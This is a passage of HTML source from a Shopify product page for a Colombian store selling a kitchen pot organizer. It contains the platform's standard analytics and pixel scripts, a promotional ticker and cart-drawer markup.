hết",sl:"Razprodano",et:"Müüdud",mt:"Mbiegħ",sq:"Shitur",bs:"Prodano",mk:"Продадено",af:"Uitverkoop"}};
</script><!-- END app snippet -->
  <!-- BEGIN app snippet: pixels -->




  
<!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 71471792443,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 71471792443,storefrontBaseUrl: "https://needscol.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1719075131","configuration":"{\"shopId\": \"71471792443\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1703117115","configuration":"{\"pixel_id\":\"1710449146082250\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1584398651","configuration":"{\"pixel_store\":\"needs-3021.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6954055d9004c61e20798e1109e476f1","type":"APP","apiClientId":5690175,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1515422011","configuration":"{\"pixelCode\":\"CP2LEARC77U7BTB2ARU0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Needs Shop","paymentSettings":{"currencyCode":"COP"},"myshopifyDomain":"needs-3021.myshopify.com","countryCode":"CO","storefrontUrl":"https:\/\/needscol.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":89900.0,"currencyCode":"COP"},"product":{"title":"KitchenPro™️ Organizador de Ollas y Sartenes de 8 Niveles-3 en 1","vendor":"Needs Shop","id":"9662167056699","untranslatedTitle":"KitchenPro™️ Organizador de Ollas y Sartenes de 8 Niveles-3 en 1","url":"\/products\/organizador-de-ollas-sartes-y-tapas-de-cocina","type":"Otro"},"id":"49146883572027","image":{"src":"\/\/needscol.com\/cdn\/shop\/files\/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101"},"sku":"AVC","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://needscol.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"71471792443","storefrontBaseUrl":"https:\/\/needscol.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":89900.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"KitchenPro™️ Organizador de Ollas y Sartenes de 8 Niveles-3 en 1\",\"vendor\":\"Needs Shop\",\"id\":\"9662167056699\",\"untranslatedTitle\":\"KitchenPro™️ Organizador de Ollas y Sartenes de 8 Niveles-3 en 1\",\"url\":\"\/products\/organizador-de-ollas-sartes-y-tapas-de-cocina\",\"type\":\"Otro\"},\"id\":\"49146883572027\",\"image\":{\"src\":\"\/\/needscol.com\/cdn\/shop\/files\/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101\"},\"sku\":\"AVC\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'COP';
  var meta = {"product":{"id":9662167056699,"gid":"gid:\/\/shopify\/Product\/9662167056699","vendor":"Needs Shop","type":"Otro","handle":"organizador-de-ollas-sartes-y-tapas-de-cocina","variants":[{"id":49146883572027,"price":8990000,"name":"KitchenPro™️ Organizador de Ollas y Sartenes de 8 Niveles-3 en 1","public_title":null,"sku":"AVC"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9662167056699,"requestId":"5c630513-3ae7-4d30-b6ad-5d4e24a046da-1768596424"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 71471792443,
      theme_id: 178923471163,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//needscol.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//needscol.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//needscol.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":71471792443,"isMerchantRequest":null,"themeId":178923471163,"themeCityHash":"5753015144543274446","contentLanguage":"es","currency":"COP","eventMetadataId":"34b48fb2-7193-42e1-859f-c079255656ea"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9662167056699,"requestId":"5c630513-3ae7-4d30-b6ad-5d4e24a046da-1768596424","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"COP","variantId":49146883572027,"productId":9662167056699,"productGid":"gid:\/\/shopify\/Product\/9662167056699","name":"KitchenPro™️ Organizador de Ollas y Sartenes de 8 Niveles-3 en 1","price":"89900.00","sku":"AVC","brand":"Needs Shop","variant":null,"category":"Otro","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"COP","variantId":49146883572027,"productId":9662167056699,"productGid":"gid:\/\/shopify\/Product\/9662167056699","name":"KitchenPro™️ Organizador de Ollas y Sartenes de 8 Niveles-3 en 1","price":"89900.00","sku":"AVC","brand":"Needs Shop","variant":null,"category":"Otro","nonInteraction":true,"remote":false,"referer":"https:\/\/needscol.com\/products\/organizador-de-ollas-sartes-y-tapas-de-cocina"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//needscol.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://needscol.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="71471792443"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="178923471163"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://needscol.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<section id="shopify-section-sections--24801117339963__1758209033a2a5d2cd" class="shopify-section shopify-section-group-header-group section"><div class="page-width">
  
<div id="shopify-block-AeUpsUWpEUkVxL1Nqa__essential_countdown_timer_app_block_ywegJ4" class="shopify-block shopify-app-block"><div class="countdown-timer-block" countdown-timer-id=""></div>


</div>
</div>


</section><div id="shopify-section-sections--24801117339963__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24801117339963__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 8px;
    padding-bottom: 8px;
  }
  
  .horizontal-ticker-sections--24801117339963__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--24801117339963__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite normal forwards;
    column-gap: 30px;
  }

  
    
  .horizontal-ticker-sections--24801117339963__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24801117339963__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--24801117339963__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24801117339963__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--24801117339963__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24801117339963__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickersections--24801117339963__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 15.0px));
    }
  }
  @keyframes desktopHorTickersections--24801117339963__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div class="horizontal-ticker horizontal-ticker-sections--24801117339963__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-2 gradient content-for-grouping section-sections--24801117339963__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.5rem;--desktop-text-size: 1.5rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PAGO CONTRA ENTREGA
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ⚡︎
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ENVIOS GRATIS
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ⚡︎
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              SUPER PROMO
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ⚡︎
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  PAGO CONTRA ENTREGA
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ⚡︎
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ENVIOS GRATIS
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ⚡︎
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  SUPER PROMO
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ⚡︎
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  PAGO CONTRA ENTREGA
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ⚡︎
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ENVIOS GRATIS
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ⚡︎
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  SUPER PROMO
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ⚡︎
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  PAGO CONTRA ENTREGA
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ⚡︎
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ENVIOS GRATIS
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ⚡︎
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  SUPER PROMO
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ⚡︎
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  PAGO CONTRA ENTREGA
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ⚡︎
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ENVIOS GRATIS
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ⚡︎
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  SUPER PROMO
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ⚡︎
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  PAGO CONTRA ENTREGA
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ⚡︎
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ENVIOS GRATIS
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ⚡︎
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  SUPER PROMO
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ⚡︎
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
